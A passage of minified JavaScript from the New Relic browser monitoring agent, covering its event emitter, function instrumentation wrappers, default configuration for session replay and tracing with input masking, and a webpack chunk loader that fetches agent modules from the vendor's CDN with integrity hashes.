f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof 